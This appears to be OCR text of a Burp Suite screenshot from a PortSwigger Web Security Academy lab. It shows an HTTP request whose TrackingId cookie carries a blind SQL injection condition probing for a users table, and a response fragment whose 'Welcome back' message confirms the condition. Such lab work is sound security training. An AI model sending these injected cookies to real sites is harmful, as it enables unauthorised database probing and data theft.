 1 GET / HTTP/1.1
2 Host: 0a49004103064846c0d6407000f50013.web-security-academy.net
3 Cookie: TrackingId=EYP4jPyGgYQ97lod' AND (SELECT 'a' FROM users LIMIT 1)='a; session=c6XUOEc6qnYVcVn8Vu6hFm9EVfx6Qvxm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
Response
Pretty Raw Hex Render
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
welcome back